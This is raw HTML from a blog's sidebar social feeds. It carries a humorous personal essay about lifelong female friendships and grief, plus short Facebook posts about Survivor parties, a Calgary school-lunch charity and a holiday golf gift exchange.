			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=f-gC_8Ff97gQ7kNvwGn2Krc&#038;_nc_oc=Adn88gcF6szrlalivT_zBdmr_p2gRWZ5R8eXRNGhac8O093rgYrx3gtLvRM89oHBLWk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_AfnBfSUBrHzoYcX5f4tK16DaIVkbF74XClVvFsy_TwilTg&#038;oe=694F7FDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f-gC_8Ff97gQ7kNvwGn2Krc&amp;_nc_oc=Adn88gcF6szrlalivT_zBdmr_p2gRWZ5R8eXRNGhac8O093rgYrx3gtLvRM89oHBLWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnBfSUBrHzoYcX5f4tK16DaIVkbF74XClVvFsy_TwilTg&amp;oe=694F7FDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f-gC_8Ff97gQ7kNvwGn2Krc&amp;_nc_oc=Adn88gcF6szrlalivT_zBdmr_p2gRWZ5R8eXRNGhac8O093rgYrx3gtLvRM89oHBLWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnBfSUBrHzoYcX5f4tK16DaIVkbF74XClVvFsy_TwilTg&amp;oe=694F7FDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f-gC_8Ff97gQ7kNvwGn2Krc&amp;_nc_oc=Adn88gcF6szrlalivT_zBdmr_p2gRWZ5R8eXRNGhac8O093rgYrx3gtLvRM89oHBLWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnBfSUBrHzoYcX5f4tK16DaIVkbF74XClVvFsy_TwilTg&amp;oe=694F7FDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f-gC_8Ff97gQ7kNvwGn2Krc&amp;_nc_oc=Adn88gcF6szrlalivT_zBdmr_p2gRWZ5R8eXRNGhac8O093rgYrx3gtLvRM89oHBLWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnBfSUBrHzoYcX5f4tK16DaIVkbF74XClVvFsy_TwilTg&amp;oe=694F7FDB&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)

Girlfriends orbit your atmosphere like stars in the solar system. Some love you to the moon and back, some morph into icy black holes, others need to get outer your space. The beauty of aging is you finally have time to cultivate your friend field. Throughout the years, we’ve weeded out wackos, deadheaded drama queens, and composted crazies. After culling the herd, the only mares left in our stable are thoroughbreds.

We currently find ourselves in the deepest relationships of our lives. These are the long-haul girls, our soul sisters, a living breathing diary. Classified secrets are divulged in an airtight cone of silence. Contrary to men who are hardwired to solve problems with duct tape, Febreeze, and WD-40, women listen with empathy, and snacks.

When Lori’s husband passed away, our smorgasbord of sisters mobilized immediately. Within hours, the sisterhood enveloped us in a cocoon of support, nourishing our bellies and souls. A week after Scott’s passing, eight women gathered around a square table with fabulous fascinators perched on our heads, giggling uncontrollably at the absurdity of the moment. After two years of hospitals, hope, and heartache, this was exactly what the doctor ordered.

We collect women, but not in a windowless white van kind of way. Meaningful connections are our jam. We lift ‘em up, dust ’em off and make ‘em laugh when life isn’t funny. Cheers to all the dames, dolls, fillies, broads, floozies, homegirls, divas, hockey hoes, milfs, yummy mommies, yogis, and badasses who have graced our lives.

We’re playing the odds that most of our husbands won’t make the 4th quarter. Our end game is to live in a “home” with our Sisters. Separate yards but on the same field. All are welcome in the locker room, but you must play cards and swear like a motherfucker. We’ll be serving wine from a bag…IV style. Lori will be mindlessly pushing Val’s wheelchair while the queen bee shouts out directions. Cut to Barbie and Skipper rolling off into the sunset!

Originally published in the HER VOICE “Sisterhood” Anthology" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18086234452987817&quot;:{&quot;id&quot;:&quot;581696411_18534567124017575_6992428266542966720_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17969398331987390&quot;:{&quot;id&quot;:&quot;587039848_18536100214017575_9198365917926856961_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18156001759410219&quot;:{&quot;id&quot;:&quot;587615492_18536385724017575_3550523911817105658_n&quot;,&quot;ratio&quot;:&quot;1.11&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17928041577170815&quot;:{&quot;id&quot;:&quot;591156930_1177746897235049_3302142801000998500_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18435305374097504&quot;:{&quot;id&quot;:&quot;590407391_2737869366421149_2344487423927425216_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917106466086684&quot;:{&quot;id&quot;:&quot;591164023_18538423372017575_6985551084748128696_n&quot;,&quot;ratio&quot;:&quot;0.82&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1652676795708132" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on <a href="https://facebook.com/59672943648">Survivor</a> contestants. You’d have to dig deep to find a better tribe! ❤️			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1652676795708132" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1652676795708132" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1652676795708132" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1652676795708132" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1652676795708132" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1652676795708132&#038;title=%09%09%09For%2048%20of%2049%20seasons%2C%20we%E2%80%99ve%20%E2%80%9Csurvived%E2%80%9D%20love%2C%20loss%2C%20heartbreak%2C%20and%20joy%20through%20sacred%20get-togethers%20and%20low%20stakes%20wagering%20on%20Survivor%20contestants.%20You%E2%80%99d%20have%20to%20dig%20deep%20to%20find%20a%20better%20tribe%21%20%E2%9D%A4%EF%B8%8F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1652676795708132%20-%20%0A%0A%09%0A%09%09For%2048%20of%2049%20seasons%2C%20we%E2%80%99ve%20%E2%80%9Csurvived%E2%80%9D%20love%2C%20loss%2C%20heartbreak%2C%20and%20joy%20through%20sacred%20get-togethers%20and%20low%20stakes%20wagering%20on%20Survivor%20contestants.%20You%E2%80%99d%20have%20to%20dig%20deep%20to%20find%20a%20better%20tribe%21%20%E2%9D%A4%EF%B8%8F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1651771502465328" class="cff-item cff-link-item author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Guess who’s on the NICE LIST! Feeding Futures restaurants and partners have provided 5,205 lunches to kids in Calgary! Brown Bagging for Calgary&#039;s Kids 👏👏			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://www.facebook.com/261029947384580/posts/1651771502465328" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">This content isn't available right now</a>
			</p>
		
		
					<span class="cff-post-desc" >When this happens, it&#039;s usually because the owner only shared it with a small group of people, changed who can see it or it&#039;s been deleted.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1651771502465328" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651771502465328" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651771502465328" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651771502465328" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651771502465328&#038;title=%09%09%09Guess%20who%E2%80%99s%20on%20the%20NICE%20LIST%21%20Feeding%20Futures%20restaurants%20and%20partners%20have%20provided%205%2C205%20lunches%20to%20kids%20in%20Calgary%21%20Brown%20Bagging%20for%20Calgary%26%23039%3Bs%20Kids%20%F0%9F%91%8F%F0%9F%91%8F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651771502465328%20-%20%0A%0A%09%0A%09%09Guess%20who%E2%80%99s%20on%20the%20NICE%20LIST%21%20Feeding%20Futures%20restaurants%20and%20partners%20have%20provided%205%2C205%20lunches%20to%20kids%20in%20Calgary%21%20Brown%20Bagging%20for%20Calgary%26%23039%3Bs%20Kids%20%F0%9F%91%8F%F0%9F%91%8F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1651060545869757" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		These are a few of my favourite things!<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://facebook.com/134203160090197">#Annual</a> <a href="https://facebook.com/476069512447595">#girlsgolf</a> <a href="https://facebook.com/233516216773327">#giftexchange</a> <a href="https://facebook.com/161103230713338">#games</a> <a href="https://facebook.com/422422487851395">#Gifts</a> <a href="https://facebook.com/430743730343434">#laughs</a> <a href="https://facebook.com/497863000275073">#love</a> <a href="https://facebook.com/348678475237994">#Christmas</a> <a href="https://facebook.com/104541046401233">#shenanigans</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1651060545869757" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1651060545869757" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651060545869757" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651060545869757" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651060545869757" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651060545869757&#038;title=%09%09%09These%20are%20a%20few%20of%20my%20favourite%20things%21%23Annual%20%23girlsgolf%20%23giftexchange%20%23games%20%23Gifts%20%23laughs%20%23love%20%23Christmas%20%23shenanigans%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1651060545869757%20-%20%0A%0A%09%0A%09%09These%20are%20a%20few%20of%20my%20favourite%20things%21%23Annual%20%23girlsgolf%20%23giftexchange%20%23games%20%23Gifts%20%23laughs%20%23love%20%23Christmas%20%23shenanigans%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
